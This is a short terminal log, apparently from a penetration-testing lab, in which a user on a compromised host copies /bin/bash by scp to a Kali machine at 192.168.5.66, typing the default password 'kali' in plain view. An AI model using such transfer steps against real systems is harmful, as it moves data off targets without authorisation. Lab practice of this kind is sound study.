 cp: cannot create regular file '/home/user5/shell': Permission denied
user6 / | tmp scp /bin/bash kali@192.168.5.66:/home/kali/192.168.5.105/
scp /bin/bash kali@192.168.5.66:/home/kali/192.168.5.105/
ssh: connect to host 192.168.5.66 port 22: Connection refused
lost connection
user6 / | tmp scp /bin/bash kali@192.168.5.66:/home/kali/192.168.5.105/
scp /bin/bash kali@192.168.5.66:/home/kali/192.168.5.105/
The authenticity of host '192.168.5.66 (192.168.5.66)' can't be established.
ECDSA key fingerprint is SHA256:tcwXGF8u0pr5e2HsKrLGAPMIimn72eV0ZHkrtKpp4BM.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '192.168.5.66' (ECDSA) to the list of known hosts.
kali@192.168.5.66's password: kali
bash 100% 1087KB 960.6KB/s 00:01
user6 / | tmp